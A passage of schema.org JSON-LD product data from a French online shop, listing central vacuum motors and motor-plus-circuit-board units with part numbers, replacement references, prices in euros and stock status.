            "description": "MOTEUR Ametek Lamb 119903",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/576-moteur-119903-0000000000576.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "577",
            "name": "Moteur 116271",
            "image": "https://aspiration-ams.fr/1310-large_default/moteur-116271.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/577-moteur-116271-0000000000577.html",
            "gtin13": "0000000000577",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116271",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116271",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/577-moteur-116271-0000000000577.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "578",
            "name": "Moteur 116343",
            "image": "https://aspiration-ams.fr/1311-large_default/moteur-116343.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/578-moteur-116343-0000000000578.html",
            "gtin13": "0000000000578",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116343",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116343",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "129.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/578-moteur-116343-0000000000578.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "579",
            "name": "Moteur 116670",
            "image": "https://aspiration-ams.fr/1312-large_default/moteur-116670.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/579-moteur-116670-0000000000579.html",
            "gtin13": "0000000000579",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116670",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0\n116670",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "129.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/579-moteur-116670-0000000000579.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "580",
            "name": "Moteur 119887",
            "image": "https://aspiration-ams.fr/1313-large_default/moteur-119887.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/580-moteur-119887.html",
            "gtin13": "0000000000580",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119887",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 119887",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/580-moteur-119887.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "581",
            "name": "Moteur Ametek remplace 116945",
            "image": "https://aspiration-ams.fr/10027-large_default/moteur-ametek-remplace-116945.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/581-moteur-ametek-remplace-116945.html",
            "gtin13": "0000000000581",
            "category": "moteur-d-aspiration",
            "sku": "Moteur remplace 116945",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek remplace moteur 116945",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/581-moteur-ametek-remplace-116945.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "582",
            "name": "Moteur Ametek remplace 117944",
            "image": "https://aspiration-ams.fr/10035-large_default/moteur-ametek-remplace-117944.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/582-moteur-ametek-remplace-117944.html",
            "category": "moteur-d-aspiration",
            "sku": "Remplace 117944",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek remplace le 117944",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/582-moteur-ametek-remplace-117944.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "583",
            "name": "Moteur 6500-304",
            "image": "https://aspiration-ams.fr/1316-large_default/moteur-6500-304-.jpg",
            "url": "https://aspiration-ams.fr/electromotors/583-moteur-6500-304-.html",
            "gtin13": "0000000000583",
            "category": "electromotors",
            "sku": "6500-304 ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6500-304 d'aspiration centralis\u00e9e ElectroMotors TYPE\u00a0\u00a0Cyclovac TF AXESS",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "198.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/583-moteur-6500-304-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "584",
            "name": "Moteur 119549",
            "image": "https://aspiration-ams.fr/1317-large_default/moteur-119549.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/584-moteur-119549.html",
            "gtin13": "0000000000584",
            "category": "moteur-d-aspiration",
            "sku": "119549-117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859 OU\u00a0119549Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/584-moteur-119549.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "585",
            "name": "Moteur UNELVENT SAPHIR 180",
            "image": "https://aspiration-ams.fr/1318-large_default/moteur-unelvent-saphir-180.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/585-moteur-unelvent-saphir-180.html",
            "gtin13": "0000000000585",
            "category": "moteur-d-aspiration",
            "sku": "Moteur SAPHIR 180",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur UNELVENT SAPHIR 180\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "149.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/585-moteur-unelvent-saphir-180.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "586",
            "name": "Moteur 122060",
            "image": "https://aspiration-ams.fr/1565-large_default/moteur-122060.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/586-moteur-122060.html",
            "gtin13": "0000000000586",
            "category": "moteur-d-aspiration",
            "sku": "122060",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Il remplace le 122060, le 119678, le 119711, le 117796, le 119956 et le 122061",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "198.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/586-moteur-122060.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "587",
            "name": "Moteur 117505",
            "image": "https://aspiration-ams.fr/4518-large_default/moteur-117505.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/587-moteur-117505.html",
            "gtin13": "0000000000587",
            "category": "moteur-d-aspiration",
            "sku": "117505",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117505La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/587-moteur-117505.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "588",
            "name": "Moteur 116117",
            "image": "https://aspiration-ams.fr/1321-large_default/moteur-116117-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/588-moteur-116117-.html",
            "gtin13": "0000000000588",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117472+2 remplace 116117 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\n\n\nMoteur 117472 + 2 centim\u00e8tres en hauteur 22.20cm\u00a0\nremplace Moteur 116136\nremplace le 116117\n\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "436.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/588-moteur-116117-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "589",
            "name": "GA 100 ET GA 150 FABRICATION CENTRALE AVANT 2005",
            "image": "https://aspiration-ams.fr/7720-large_default/ga-100-et-ga-150-fabrication-centrale-avant-2005.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/589-ga-100-et-ga-150-fabrication-centrale-avant-2005.html",
            "gtin13": "0000000000589",
            "category": "moteur-d-aspiration",
            "sku": "Ga 100 - Ga 150",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur G\u00e9n\u00e9ral d'aspiration AldesMoteur 1100 watts",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/589-ga-100-et-ga-150-fabrication-centrale-avant-2005.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "606",
            "name": "Moteur  PU 400",
            "image": "https://aspiration-ams.fr/1377-large_default/moteur-pu-400.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/606-moteur-pu-400.html",
            "gtin13": "0000000000606",
            "category": "moteur-d-aspiration",
            "sku": "PU 400 Moteur TREMA 119710",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nConvient pour\u00a0ASPIRATION CENTRALISEE PU400 TREMA\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/606-moteur-pu-400.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "607",
            "name": "Moteur tf375 TREMA PU 400",
            "image": "https://aspiration-ams.fr/1378-large_default/moteur-tf375-trema-pu-400.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/607-moteur-tf375-trema-pu-400.html",
            "gtin13": "0000000000607",
            "category": "moteur-d-aspiration",
            "sku": "Tf375 Moteur TREMA  119710",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0ASPIRATION CENTRALISEE tf375 TREMA",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/607-moteur-tf375-trema-pu-400.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "618",
            "name": "Moteur 375 TREMA",
            "image": "https://aspiration-ams.fr/1389-large_default/moteur-375-trema.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/618-moteur-375-trema.html",
            "gtin13": "0000000000618",
            "category": "moteur-d-aspiration",
            "sku": "375 MOTEUR TREMA",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur TR\u00c9MA 375\u00a0sur commande 15 jours",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "396.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/618-moteur-375-trema.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "630",
            "name": "Moteur Vacuflo V280",
            "image": "https://aspiration-ams.fr/1413-large_default/moteur-vacuflo-v280.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/630-moteur-vacuflo-v280.html",
            "gtin13": "0000000000630",
            "category": "moteur-d-aspiration",
            "sku": "V280 MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0Vacuflo\u00a0V280 &amp;\u00a0V288 ou 116657",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/630-moteur-vacuflo-v280.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "631",
            "name": "Moteur 116657",
            "image": "https://aspiration-ams.fr/1414-large_default/moteur-116657.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/631-moteur-116657.html",
            "gtin13": "0000000000631",
            "category": "moteur-d-aspiration",
            "sku": "116657 MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0Vacuflo\u00a0V280 &amp;\u00a0V288 ou 116657TM665700",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/631-moteur-116657.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "632",
            "name": "Moteur 117275",
            "image": "https://aspiration-ams.fr/1415-large_default/moteur-117275.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/632-moteur-117275.html",
            "gtin13": "0000000000632",
            "category": "moteur-d-aspiration",
            "sku": "117275 MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0Vacuflo\u00a0V280 &amp;\u00a0V288 ou 116657 \/ 117275",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/632-moteur-117275.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "633",
            "name": "Moteur v288 VACUFLO",
            "image": "https://aspiration-ams.fr/1416-large_default/moteur-v288-vacuflo.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/633-moteur-v288-vacuflo.html",
            "gtin13": "0000000000633",
            "category": "moteur-d-aspiration",
            "sku": "V288 VACUFLO MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0Vacuflo\u00a0V280 &amp;\u00a0V288 ou 116657 \/ 117275",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/633-moteur-v288-vacuflo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "634",
            "name": "Moteur VACUFLO V580",
            "image": "https://aspiration-ams.fr/5690-large_default/moteur-vacuflo-v580.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/634-moteur-vacuflo-v580.html",
            "gtin13": "0000000000634",
            "category": "moteur-d-aspiration",
            "sku": "V580 VACUFLO",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur pour centrales VACUFLO V580 \/ V588 \/\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/634-moteur-vacuflo-v580.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "635",
            "name": "VACUFLO V588",
            "image": "https://aspiration-ams.fr/5691-large_default/vacuflo-v588.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/635-vacuflo-v588.html",
            "gtin13": "0000000000635",
            "category": "moteur-d-aspiration",
            "sku": "V588 VACUFLO",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur pour centrales VACUFLO V580 \/ V588 \/\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/635-vacuflo-v588.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "636",
            "name": "117572 MOTOR LAMB AMETEK",
            "image": "https://aspiration-ams.fr/5689-large_default/117572-motor-lamb-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/636-117572-motor-lamb-ametek.html",
            "gtin13": "0000000000636",
            "category": "moteur-d-aspiration",
            "sku": "117572 moteur Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur pour centrales VACUFLO V580 \/ V588 \/\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/636-117572-motor-lamb-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "637",
            "name": "119921 MOTOR LAMB AMETEK",
            "image": "https://aspiration-ams.fr/5692-large_default/119921-motor-lamb-ametek-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/637-119921-motor-lamb-ametek-.html",
            "gtin13": "0000000000637",
            "category": "moteur-d-aspiration",
            "sku": "119921 moteur Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur pour centrales VACUFLO V580 \/ V588 \/\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/637-119921-motor-lamb-ametek-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "645",
            "name": "3525  MOTEUR",
            "image": "https://aspiration-ams.fr/1434-large_default/3525-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/645-3525-moteur.html",
            "gtin13": "0000000000645",
            "category": "moteur-d-aspiration",
            "sku": "3525 MOTEUR 117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Cadeau surprise \u00e0 partir de 99\u20ac d'achat\u00a0 \nFrais de port offert d\u00e8s 200\u20ac d'achat ! Livraison : 48H-72h",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/645-3525-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "652",
            "name": "Moteur AENERA 462.3.451-17",
            "image": "https://aspiration-ams.fr/1441-large_default/moteur-aenera-4623451-17.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/652-moteur-aenera-4623451-17.html",
            "gtin13": "0000000000652",
            "category": "moteur-d-aspiration",
            "sku": "Aenera 1300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/652-moteur-aenera-4623451-17.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "659",
            "name": "Moteur + Carte \u00e9lectronique Electrolux Breeze",
            "image": "https://aspiration-ams.fr/1448-large_default/moteur-carte-electronique-electrolux-breeze.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/659-moteur-carte-electronique-electrolux-breeze-0000000000659.html",
            "gtin13": "0000000000659",
            "category": "moteur-d-aspiration",
            "sku": "Electrolux Breeze",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "259.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/659-moteur-carte-electronique-electrolux-breeze-0000000000659.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "660",
            "name": "Moteur + Carte \u00e9lectronique Electrolux Wind",
            "image": "https://aspiration-ams.fr/1450-large_default/moteur-carte-electronique-electrolux-wind.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/660-moteur-carte-electronique-electrolux-wind-0000000000660.html",
            "gtin13": "0000000000660",
            "category": "moteur-d-aspiration",
            "sku": "Electrolux Wind",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "259.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/660-moteur-carte-electronique-electrolux-wind-0000000000660.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "661",
            "name": " ZCV845A Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1452-large_default/zcv845a-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/661-zcv845a-moteur-carte-electronique-electrolux-0000000000661.html",
            "gtin13": "0000000000661",
            "category": "moteur-d-aspiration",
            "sku": "ZCV845A Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "259.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/661-zcv845a-moteur-carte-electronique-electrolux-0000000000661.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "662",
            "name": " ZCV855A Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1454-large_default/zcv855a-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/662-zcv855a-moteur-carte-electronique-electrolux-0000000000662.html",
            "gtin13": "0000000000662",
            "category": "moteur-d-aspiration",
            "sku": "ZCV855A Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "259.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/662-zcv855a-moteur-carte-electronique-electrolux-0000000000662.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "663",
            "name": "ELUX910 Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1456-large_default/elux910-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/663-elux910-moteur-carte-electronique-electrolux-0000000000663.html",
            "gtin13": "0000000000663",
            "category": "moteur-d-aspiration",
            "sku": "ELUX910 Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "259.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/663-elux910-moteur-carte-electronique-electrolux-0000000000663.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "664",
            "name": "Storm Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1458-large_default/storm-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/664-storm-moteur-carte-electronique-electrolux-0000000000664.html",
            "gtin13": "0000000000664",
            "category": "moteur-d-aspiration",
            "sku": "Storm Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "309.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/664-storm-moteur-carte-electronique-electrolux-0000000000664.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "665",
            "name": "ZCV860A Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1460-large_default/zcv860a-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/665-zcv860a-moteur-carte-electronique-electrolux-0000000000665.html",
            "gtin13": "0000000000665",
            "category": "moteur-d-aspiration",
            "sku": "ZCV860A Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "309.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/665-zcv860a-moteur-carte-electronique-electrolux-0000000000665.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
